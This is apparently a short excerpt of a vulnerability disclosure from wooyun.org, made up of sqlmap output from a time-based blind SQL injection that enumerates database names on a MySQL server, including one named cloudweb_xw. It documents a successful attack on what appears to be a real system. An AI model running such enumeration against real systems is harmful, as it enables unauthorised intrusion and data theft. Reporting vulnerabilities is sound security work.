 [21:58:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[21:58:53] [INFO] fetching database names
[21:58:53] [INFO] fetching number of databases
[21:58:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:58:53] [INFO] retrieved:
[21:58:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:59:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[21:59:17] [INFO] retrieved:
[21:59:18] [INFO] retrieved:
[21:59:24] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[22:02:30] [INFO] retrieved:
[22:02:32] [INFO] retrieved: cloudweb_xw
[22:04:43] [INFO] retrieved:
[22:04:45] [INFO] retrieved: log
[22:05:24] [INFO] retrieved:
[22:05:27] [INFO] retrieved: mysql
www.wooyun.org